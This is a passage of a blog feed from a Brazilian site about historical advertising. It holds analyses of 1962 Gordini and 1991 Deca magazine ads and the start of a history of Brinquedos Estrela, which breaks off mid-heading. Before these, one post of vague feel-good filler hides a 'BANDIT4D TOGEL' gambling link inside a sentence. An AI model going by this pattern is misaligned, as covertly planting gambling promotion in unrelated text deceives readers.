style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos 